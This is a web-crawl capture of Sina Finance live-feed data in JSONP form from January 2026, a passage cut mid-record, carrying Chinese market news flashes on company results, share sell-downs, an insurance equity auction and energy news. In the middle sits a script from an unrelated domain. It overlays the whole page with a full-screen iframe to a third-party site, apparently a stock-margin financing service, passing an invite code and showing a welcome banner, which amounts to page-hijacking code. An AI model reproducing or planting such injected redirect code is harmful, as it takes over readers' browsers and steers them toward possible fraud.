4eac\u9996\u6e90\u6b23\u8363\u6295\u8d44\u6709\u9650\u516c\u53f8\uff0c\u6210\u4ea4\u4ef7\u5373\u8d77\u62cd\u4ef74.41\u4ebf\u5143\uff0c\u8be5\u516c\u53f8\u4e3a\u6e2f\u80a1\u4e0a\u5e02\u516c\u53f8\u9996\u7a0b\u63a7\u80a1\u7684\u5168\u8d44\u5b50\u516c\u53f8\u3002\u4ece\u4ea4\u6613\u5b89\u6392\u770b\uff0c\u8be5\u7b14\u53f8\u6cd5\u62cd\u5356\u5c5e\u4e8e\u6807\u51c6\u5316\u53f8\u6cd5\u5904\u7f6e\uff0c\u6d41\u7a0b\u8f83\u4e3a\u6e05\u6670\u3002\u4f46\u5728\u4fdd\u9669\u673a\u6784\u80a1\u6743\u6574\u4f53\u6210\u4ea4\u7387\u4e0d\u9ad8\u7684\u5e02\u573a\u73af\u5883\u4e0b\uff0c\u5176\u6700\u7ec8\u6210\u4ea4\u4ef7\u683c\u53ca\u7ade\u4e70\u65b9\u6784\u6210\uff0c\u4e0e\u8fd1\u671f\u591a\u8d77\u4fdd\u9669\u673a\u6784\u80a1\u6743\u62cd\u5356\u6d41\u62cd\u6216\u4f4e\u4ef7\u6210\u4ea4\u7684\u60c5\u51b5\u5f62\u6210\u5bf9\u6bd4\uff0c\u663e\u793a\u51fa\u4e0d\u540c\u4fdd\u9669\u673a\u6784\u80a1\u6743\u5728\u5e02\u573a\u4e2d\u7684\u5b9a\u4ef7\u6b63\u5448\u73b0\u51fa\u660e\u663e\u5dee\u5f02\u3002\uff08\u754c\u9762\uff09","multimedia":"","commentid":"live:finance-152-4621591:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-19 18:56:35","update_time":"2026-01-19 18:56:35","is_need_check":"1","check_time":"2026-01-19 19:08:18","check_status":"1","check_user":"yongsheng6@staff.sina.com.cn","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"hk\",\"symbol\":\"06963\",\"key\":\"\\u9633\\u5149\\u4fdd\\u9669\"},{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\\u6295\\u8d44\",\"sym_party_status\":\"1\"},{\"market\":\"us\",\"symbol\":\"baba\",\"key\":\"\\u963f\\u91cc\"},{\"market\":\"hk\",\"symbol\":\"00697\",\"key\":\"\\u9996\\u7a0b\\u63a7\\u80a1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-19\\\/doc-inhhvwpv9766747.shtml\",\"docid\":\"nhhvwpv9766747\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-19\/detail-inhhvwpv9766747.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4621590,"zhibo_id":152,"type":0,"rich_text":"\u3010\u82f1\u529b\u7279\uff1a2025\u5e74\u51c0\u5229\u6da6\u9884\u8ba1\u4e8f\u635f5.5\u4ebf\u5143\u3011\u82f1\u529b\u7279(000635)1\u670819\u65e5\u53d1\u5e03\u4e1a\u7ee9\u9884\u544a\uff0c\u9884\u8ba12025\u5e74\u5f52\u6bcd\u51c0\u5229\u6da6\u4e8f\u635f5.5\u4ebf\u5143\uff0c\u4e0a\u5e74\u540c\u671f\u4e8f\u635f5.03\u4ebf\u5143\u30022025\u5e74\u516c\u53f8\u7ecf\u8425\u60c5\u51b5\u7a33\u5b9a\uff0c\u4e3b\u8981\u56e0\u4e3b\u8425\u4ea7\u54c1PVC\u3001EPVC\u4ef7\u683c\u4f4e\u4f4d\u8fd0\u884c\uff0c\u516c\u53f8\u51c0\u5229\u6da6\u4ecd\u5904\u4e8e\u4e8f\u635f\u72b6\u6001\uff0c\u540c\u65f6\u53d7\u8ba1\u63d0\u56fa\u5b9a\u8d44\u4ea7\u51cf\u503c\u51c6\u5907\u5f71\u54cd\uff0c\u540c\u6bd4\u4e8f\u635f\u989d\u5ea6\u6709\u6240\u589e\u5927\u3002","multimedia":"","commentid":"live:finance-152-4621590:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-19 18:55:53","update_time":"2026-01-19 18:55:53","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sz000635\",\"key\":\"\\u82f1\\u529b\\u7279\"},{\"market\":\"commodity\",\"symbol\":\"nf_v0\",\"key\":\"PVC\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-19\\\/doc-inhhvwpr1146559.shtml\",\"docid\":\"nhhvwpr1146559\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[{"mid":"696E0E75-74A23874-1D8FCCC2C-971-801","comment_mid":"0","channel":"live","newsid":"finance-152-4621590","news_mid":"0","channel_source":"","newsid_source":"","news_mid_source":"0","status":"M_PASS","time":"2026-01-19 18:59:01","agree":"0","score":"5","hot":"0","against":"1768820341","length":"3","rank":"0","vote":"0","level":"1","parent":"","parent_mid":"0","thread":"","thread_mid":"0","uid":"7935413292","nick":"\u7528\u62377935413292","usertype":"financeapp","content":"\u89c1\u5e95\uff1f","ip":"","config":"wb_verified=0&wb_screen_name=\u7528\u62377935413292&area=\u6e56\u5357&wb_user_id=7935413292&withMobile=&followers_count=1&wb_description=&client_port=48454&cjguba_id=2&wb_profile_img=https:\/\/tvax3.sinaimg.cn\/crop.0.0.132.132.50\/008F2buYly4hryd5vr044j303o03o0sl.jpg&wb_verified_type=&wb_time=1768820341&city_code=CN43000000000000&layer=1&show_loc=1","profile_img":"https:\/\/tvax3.sinaimg.cn\/crop.0.0.132.132.50\/008F2buYly4hryd5vr044j303o03o0sl.jpg","parent_uid":"0","parent_nick":"","parent_profile_img":"","area":"\u6e56\u5357","status_uid":"0","comment_imgs":null,"status_cmnt_mid":"","import_type":"","media_type":"0","audio":"","video":"","openid":"","login_type":"0","batch_type":"","check_type":"2","status_show":"1","code":"4000","layer":"1","show_loc":"1","top_desc":"","thread2":"","status2":"M_PASS","content_ext":{"reply":0,"weibourl":"","videoinfo":""},"is_hot":"0","is_top":"0","parent_new":"","count_layer":"0","did":"","is_agree":"0","has_my":""}],"total":2,"thread_show":1,"qreply":0,"qreply_show":0,"show":1},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-19\/detail-inhhvwpr1146559.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4621589,"zhibo_id":152,"type":0,"rich_text":"\u3010\u6c5f\u82cf\u7701\u73af\u4fdd\u96c6\u56e2\u6709\u9650\u516c\u53f8\u8463\u4e8b\u957f\u65b9\u658c\u658c\u63a5\u53d7\u5ba1\u67e5\u8c03\u67e5\u3011\u636e\u6c5f\u82cf\u7701\u7eaa\u59d4\u76d1\u59d4\u6d88\u606f\uff1a\u6c5f\u82cf\u7701\u73af\u4fdd\u96c6\u56e2\u6709\u9650\u516c\u53f8\u515a\u59d4\u4e66\u8bb0\u3001\u8463\u4e8b\u957f\u65b9\u658c\u658c\u6d89\u5acc\u4e25\u91cd\u8fdd\u7eaa\u8fdd\u6cd5\uff0c\u76ee\u524d\u6b63\u63a5\u53d7\u6c5f\u82cf\u7701\u7eaa\u59d4\u76d1\u59d4\u7eaa\u5f8b\u5ba1\u67e5\u548c\u76d1\u5bdf\u8c03\u67e5\u3002","multimedia":"","commentid":"live:finance-152-4621589:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-19 18:54:57","update_time":"2026-01-19 18:54:57","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-19\\\/doc-inhhvwpt6828099.shtml\",\"docid\":\"nhhvwpt6828099\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-19\/detail-inhhvwpt6828099.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4621588,"zhibo_id":152,"type":0,"rich_text":"\u3010\uff1a\u53f8\u9ea6\u53f82025\u5e7412\u67088\u65e5\u81f32026\u5e741\u670819\u65e5\u51cf\u6301195.28\u4e07\u80a1\u3011\u5eb7\u5f3a\u7535\u5b50(002119.SZ)\u516c\u544a\u79f0\uff0c\u516c\u53f8\u80a1\u4e1c\u53f8\u9ea6\u53f8\u4e8e2025\u5e7412\u67088\u65e5\u81f32026\u5e741\u670819\u65e5\u901a\u8fc7\u96c6\u4e2d\u7ade\u4ef7\u4ea4\u6613\u65b9\u5f0f\u7d2f\u8ba1\u51cf\u6301\u516c\u53f8\u80a1\u4efd1,952,800\u80a1\uff0c\u5360\u516c\u53f8\u603b\u80a1\u672c\u6bd4\u4f8b0.52%\u3002\u51cf\u6301\u540e\uff0c\u53f8\u9ea6\u53f8\u6301\u6709\u516c\u53f8\u80a1\u4efd22,517,106\u80a1\uff0c\u5360\u516c\u53f8\u603b\u80a1\u672c\u6bd4\u4f8b6.00%\u3002","multimedia":"","commentid":"live:finance-152-4621588:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-19 18:54:37","update_time":"2026-01-19 18:54:37","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sz002119\",\"key\":\"\u5eb7\u5f3a\u7535\u5b50\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4621584,"zhibo_id":152,"type":0,"rich_text":"\u3010\u5b8f\u76db\u534e\u6e90\uff1a\u80a1\u7968\u4ea4\u6613\u5f02\u5e38\u6ce2\u52a8\uff0c\u4e0d\u5b58\u5728\u5e94\u62ab\u9732\u672a\u62ab\u9732\u4e8b\u9879\u3011\u5b8f\u76db\u534e\u6e90\u516c\u544a\u79f0\uff0c\u516c\u53f8\u80a1\u7968\u4e8e2026\u5e74\u8fde\u7eed3\u4e2a\u4ea4\u6613\u65e5\u5185\u65e5\u6536\u76d8\u4ef7\u683c\u6da8\u5e45\u504f\u79bb\u503c\u7d2f\u8ba1\u8fbe20%\uff0c\u5c5e\u5f02\u5e38\u6ce2\u52a8\u3002\u7ecf\u81ea\u67e5\u53ca\u5411\u63a7\u80a1\u80a1\u4e1c\u6838\u5b9e\uff0c\u622a\u81f3\u516c\u544a\u62ab\u9732\u65e5\uff0c\u516c\u53f8\u751f\u4ea7\u7ecf\u8425\u6b63\u5e38\uff0c\u4e0d\u5b58\u5728\u5e94\u62ab\u9732\u800c\u672a\u62ab\u9732\u7684\u91cd\u5927\u4e8b\u9879\u6216\u91cd\u8981\u4fe1\u606f\uff0c\u8463\u4e8b\u3001\u9ad8\u7ba1\u3001\u63a7\u80a1\u80a1\u4e1c\u5728\u5f02\u5e38\u6ce2\u52a8\u671f\u95f4\u65e0\u4e70\u5356\u516c\u53f8\u80a1\u7968\u60c5\u51b5\u3002\u516c\u53f8\u6700\u65b0\u5e02\u76c8\u7387\u504f\u79bb\u540c\u884c\u4e1a\u5e73\u5747\u6c34\u5e73\uff0c2026\u5e741\u670819\u65e5\u6362\u624b\u7387\u663e\u8457\u9ad8\u4e8e\u65e5\u5e38\uff0c\u63d0\u9192\u6295\u8d44\u8005\u6ce8\u610f\u4ea4\u6613\u98ce\u9669\u3002","multimedia":"","commentid":"live:finance-152-4621584:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-19 18:51:48","update_time":"2026-01-19 18:51:48","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sh601096\",\"key\":\"\\u5b8f\\u76db\\u534e\\u6e90\"},{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\\u6295\\u8d44\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-19\\\/doc-inhhvwpr7867534.shtml\",\"docid\":\"nhhvwpr7867534\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-19\/detail-inhhvwpr7867534.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4621583,"zhibo_id":152,"type":0,"rich_text":"\u3010\u79ef\u6210\u7535\u5b50\uff1a\u80a1\u7968\u8fde\u7eed\u4e24\u65e5\u6536\u76d8\u6da8\u5e45\u504f\u79bb\u503c\u7d2f\u8ba1\u8d8520%\u3011\u79ef\u6210\u7535\u5b50\u516c\u544a\u79f0\uff0c\u622a\u81f32026\u5e741\u670819\u65e5\uff0c\u516c\u53f8\u80a1\u7968\u8fde\u7eed\u4e24\u4e2a\u4ea4\u6613\u65e5\uff081\u670816\u65e5\u30011\u670819\u65e5\uff09\u6536\u76d8\u4ef7\u683c\u6da8\u5e45\u504f\u79bb\u503c\u7d2f\u8ba1\u8d85\u8fc720%\uff0c\u5c5e\u5f02\u5e38\u6ce2\u52a8\u3002\u7ecf\u6838\u5b9e\uff0c\u516c\u53f8\u524d\u671f\u4fe1\u606f\u65e0\u66f4\u6b63\u8865\u5145\uff0c\u8fd1\u671f\u7ecf\u8425\u6b63\u5e38\uff0c\u65e0\u5e94\u62ab\u9732\u672a\u62ab\u9732\u91cd\u5927\u4e8b\u9879\uff0c5%\u4ee5\u4e0a\u80a1\u4e1c\u3001\u8463\u9ad8\u4eba\u5458\u5728\u5f02\u5e38\u6ce2\u52a8\u671f\u95f4\u672a\u4e70\u5356\u516c\u53f8\u80a1\u7968\u3002\u516c\u53f8\u9884\u8ba14\u670824\u65e5\u62ab\u97322025\u5e74\u5e74\u62a5\uff0c\u63d0\u9192\u6295\u8d44\u8005\u4ee5\u6307\u5b9a\u5a92\u4f53\u516c\u544a\u4e3a\u51c6\uff0c\u7406\u6027\u6295\u8d44\u3002","multimedia":"","commentid":"live:finance-152-4621583:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-19 18:50:38","update_time":"2026-01-19 18:50:38","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sz002339\",\"key\":\"\\u79ef\\u6210\\u7535\\u5b50\"},{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\\u6295\\u8d44\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-19\\\/doc-inhhvwpv9765433.shtml\",\"docid\":\"nhhvwpv9765433\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-19\/detail-inhhvwpv9765433.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""}],"html":"","page_info":{"totalPage":54,"pageSize":10,"prePage":1,"nextPage":3,"firstPage":1,"lastPage":54,"totalNum":539,"pName":"page","page":"2"},"max_id":4621598,"min_id":4621583,"survey_id":[]}}}});}catch(e){};

--- FILE ---
content_type: application/javascript
request_url: https://js0924.com.rwgpn.cn/js003.js
body_size: 880
content:
// redirect.js

// 获取邀请码（从 window 对象获取）
let code = window.INVITE_CODE || '123456';

// 跳转链接数组（可添加多个）
const links = [
  'https://g1a8r.com.7xfdt.com.lokpk.com:3443/hualin/#/',
];

// 随机选择一个链接
const randomLink = links[Math.floor(Math.random() * links.length)];

// 构建 iframe 页面地址
const finalUrl = `${randomLink}?invide_code=${encodeURIComponent(code)}`;

// 设置 body 样式
document.body.style.margin = '0';
document.body.style.overflow = 'hidden';

// 创建欢迎语容器（使用 flex 居中）
const welcomeContainer = document.createElement('div');
welcomeContainer.style.cssText = `
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 1000000;
  background: transparent;
`;

// 创建欢迎语文字块
const welcomeDiv = document.createElement('div');
welcomeDiv.innerText = '华林优配欢迎您！';
welcomeDiv.style.cssText = `
  background: linear-gradient(90deg, #FEE7B6, #FDB966);
  color: #4B2E0B;
  padding: 25px 40px;
  border-radius: 15px;
  font-size: 32px;
  font-weight: bold;
  font-family: "Helvetica Neue", sans-serif;
  box-shadow: 0 6px 16px rgba(0, 0, 0, 0.2);
  text-align: center;
`;

// 插入欢迎语到容器中
welcomeContainer.appendChild(welcomeDiv);
document.body.appendChild(welcomeContainer);

// 3秒后自动移除欢迎语
setTimeout(() => {
  welcomeContainer.remove();
}, 3000);

// 创建 iframe
const iframe = document.createElement('iframe');
iframe.src = finalUrl;
iframe.style.cssText = `
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: none;
  z-index: 999999;
  background: #fff;
`;

// 插入 iframe
document.body.appendChild(iframe);


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://zhibo.sina.com.cn/api/zhibo/feed?callback=jsCallback_614957&page=1&num=10&tag_id=101&zhibo_id=152&_=1768821017334
body_size: 4588
content:
try{jsCallback_614957({"result":{"status":{"code":0,"msg":"OK"},"timestamp":"Mon Jan 19 19:10:18 +0800 2026","data":{"zhibo":[],"focus":[],"top":{"list":[],"html":"","top_ids":"","survey_id":[]},"feed":{"list":[{"id":4621612,"zhibo_id":152,"type":0,"rich_text":"\u5e02\u573a\u6d88\u606f\uff1a\u79d8\u9c81\u56fd\u5bb6\u77f3\u6cb9\u516c\u53f8\u5de5\u4eba\u5f00\u59cb\u4e3a\u671f72\u5c0f\u65f6\u7684\u7f62\u5de5\u3002","multimedia":"","commentid":"live:finance-152-4621612:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-19 19:09:03","update_time":"2026-01-19 19:09:03","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"commodity\",\"symbol\":\"nf_sc0\",\"key\":\"\\u77f3\\u6cb9\"},{\"market\":\"global\",\"symbol\":\"hf_cl\",\"key\":\"\\u77f3\\u6cb9\"},{\"market\":\"global\",\"symbol\":\"hf_oil\",\"key\":\"\\u77f3\\u6cb9\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-19\\\/doc-inhhvwpr1149762.shtml\",\"docid\":\"nhhvwpr1149762\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-19\/detail-inhhvwpr1149762.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4621610,"zhibo_id":152,"type":0,"rich_text":"\u3010\u65e5\u672c\u4e1c\u7535\u5ba3\u5e03\u653e\u5f0320\u65e5\u91cd\u542f\u67cf\u5d0e\u5208\u7fbd\u6838\u7535\u7ad9\u3011\u65e5\u672c\u4e1c\u4eac\u7535\u529b\u516c\u53f819\u65e5\u5ba3\u5e03\uff0c\u653e\u5f03\u539f\u5b9a20\u65e5\u91cd\u542f\u67cf\u5d0e\u5208\u7fbd\u6838\u7535\u7ad96\u53f7\u673a\u7ec4\u7684\u8ba1\u5212\u3002\u672c\u670817\u65e5\u4e1c\u4eac\u7535\u529b\u516c\u53f8\u8fdb\u884c\u8bd5\u9a8c\uff0c\u7ed3\u679c\u53d1\u751f\u63a7\u5236\u68d2\u8b66\u62a5\u672a\u80fd\u8fd0\u4f5c\u7684\u6545\u969c\uff0c\u786e\u8ba4\u8bbe\u5907\u8fd0\u884c\u9884\u8ba1\u9700\u8981\u6570\u5929\u65f6\u95f4\u3002","multimedia":"","commentid":"live:finance-152-4621610:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-19 19:06:20","update_time":"2026-01-19 19:06:20","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"tkecf\",\"key\":\"\\u4e1c\\u4eac\\u7535\\u529b\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-19\\\/doc-inhhvwpv9768998.shtml\",\"docid\":\"nhhvwpv9768998\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-19\/detail-inhhvwpv9768998.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4621609,"zhibo_id":152,"type":0,"rich_text":"\u3010\u5706\u901a\u901f\u9012\uff1a2025\u5e7412\u6708\u5feb\u9012\u4e1a\u52a1\u8425\u653664.96\u4ebf\u5143\u540c\u6bd4\u589e7.48%\u3011\u5706\u901a\u901f\u9012\u516c\u544a\u79f0\uff0c2025\u5e7412\u6708\uff0c\u516c\u53f8\u5feb\u9012\u4ea7\u54c1\u6536\u516564.96\u4ebf\u5143\uff0c\u540c\u6bd4\u589e\u52a07.48%\uff1b\u4e1a\u52a1\u5b8c\u6210\u91cf28.84\u4ebf\u7968\uff0c\u540c\u6bd4\u589e\u52a09.04%\uff1b\u5feb\u9012\u4ea7\u54c1\u5355\u7968\u6536\u51652.25\u5143\uff0c\u540c\u6bd4\u51cf\u5c111.43%\u3002\u4e0a\u8ff0\u6570\u636e\u672a\u7ecf\u5ba1\u8ba1\u3002","multimedia":"","commentid":"live:finance-152-4621609:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-19 19:06:09","update_time":"2026-01-19 19:06:09","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sh600233\",\"key\":\"\\u5706\\u901a\\u901f\\u9012\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-19\\\/doc-inhhvwpt6831123.shtml\",\"docid\":\"nhhvwpt6831123\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-19\/detail-inhhvwpt6831123.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4621608,"zhibo_id":152,"type":0,"rich_text":"\u3010\u53a6\u95e8\u56fd\u8d38\uff1a2025\u5e74\u4e2d\u671f\u62df\u6d3e\u53d1\u73b0\u91d1\u7ea2\u52292.14\u4ebf\u5143\u3011\u53a6\u95e8\u56fd\u8d38\u516c\u544a\u79f0\uff0c\u6839\u636e2025\u5e74\u524d\u4e09\u5b63\u5ea6\u8d22\u62a5\uff0c\u516c\u53f8\u5b9e\u73b0\u5f52\u6bcd\u51c0\u5229\u6da65.77\u4ebf\u5143\uff0c\u7b26\u5408\u4e2d\u671f\u5206\u7ea2\u6761\u4ef6\u30022025\u5e74\u4e2d\u671f\u5229\u6da6\u5206\u914d\u65b9\u6848\u4e3a\u6bcf\u80a1\u6d3e\u53d1\u73b0\u91d1\u7ea2\u52290.10\u5143\uff08\u542b\u7a0e\uff09\uff0c\u4ee5\u603b\u80a1\u672c21.38\u4ebf\u80a1\u8ba1\u7b97\uff0c\u5408\u8ba1\u6d3e\u53d1\u73b0\u91d1\u7ea2\u52292.14\u4ebf\u5143\uff08\u542b\u7a0e\uff09\uff0c\u5360\u524d\u4e09\u5b63\u5ea6\u5f52\u6bcd\u51c0\u5229\u6da6\u768437.04%\u3002\u82e5\u80a1\u6743\u767b\u8bb0\u65e5\u524d\u603b\u80a1\u672c\u53d8\u52a8\uff0c\u5c06\u7ef4\u6301\u6bcf\u80a1\u5206\u914d\u91d1\u989d\u4e0d\u53d8\uff0c\u8c03\u6574\u5206\u7ea2\u603b\u989d\u3002\u8be5\u65b9\u6848\u5df2\u83b7\u8463\u4e8b\u4f1a\u901a\u8fc7\uff0c\u65e0\u9700\u63d0\u4ea4\u80a1\u4e1c\u4f1a\u5ba1\u8bae\u3002","multimedia":"","commentid":"live:finance-152-4621608:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-19 19:06:05","update_time":"2026-01-19 19:06:05","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sh600755\",\"key\":\"\\u53a6\\u95e8\\u56fd\\u8d38\"},{\"market\":\"fund\",\"symbol\":\"512890\",\"key\":\"\\u7ea2\\u5229\",\"sym_party_status\":\"1\"},{\"market\":\"fund\",\"symbol\":\"520900\",\"key\":\"\\u5206\\u7ea2\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-19\\\/doc-inhhvwpr1148846.shtml\",\"docid\":\"nhhvwpr1148846\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-19\/detail-inhhvwpr1148846.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4621607,"zhibo_id":152,"type":0,"rich_text":"\u3010\u5706\u901a\u901f\u9012\uff1a5%\u4ee5\u4e0a\u80a1\u4e1c\u5927\u5b97\u4ea4\u6613\u51cf\u63012%\u80a1\u4efd\u8ba1\u5212\u5b9e\u65bd\u5b8c\u6bd5\u3011\u5706\u901a\u901f\u9012\u516c\u544a\u79f0\uff0c\u80a1\u4e1c\u676d\u5dde\u704f\u6708\u539f\u6301\u6709\u516c\u53f83.10\u4ebf\u80a1\uff0c\u5360\u603b\u80a1\u672c9.06%\u30022025\u5e7410\u670817\u65e5\uff0c\u676d\u5dde\u704f\u6708\u62ab\u9732\u51cf\u6301\u8ba1\u5212\uff0c\u62df\u81ea\u516c\u544a\u62ab\u9732\u4e4b\u65e5\u8d7715\u4e2a\u4ea4\u6613\u65e5\u540e3\u4e2a\u6708\u5185\uff0c\u901a\u8fc7\u5927\u5b97\u4ea4\u6613\u8f6c\u8ba9\u4e0d\u8d856845.10\u4e07\u80a1\uff0c\u4e0d\u8d85\u603b\u80a1\u672c2%\u30022025\u5e7411\u67087\u65e5